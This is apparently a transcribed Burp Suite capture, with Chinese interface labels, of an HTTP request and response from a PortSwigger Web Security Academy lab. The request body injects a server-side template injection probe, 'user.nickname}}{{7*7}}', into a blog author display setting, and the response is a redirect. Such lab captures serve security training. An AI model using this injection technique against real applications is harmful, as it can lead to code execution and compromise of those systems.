 请求
美化 Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ab700080385cb1e8415186900b000e3.web-security-academy.net
3 Cookie: session=gVWDUpwwzxpVIVKBaufkJQjxJEu0G69l
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab700080385cb1e8415186900b000e3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab700080385cb1e8415186900b000e3.web-security-academy.net/my-account?i
d=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 blog-post-author-display=user.nickname}}{{7*7}}&csrf=
f9ztKv4C67e2CeD4R95AR3u5fDpbWALV
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6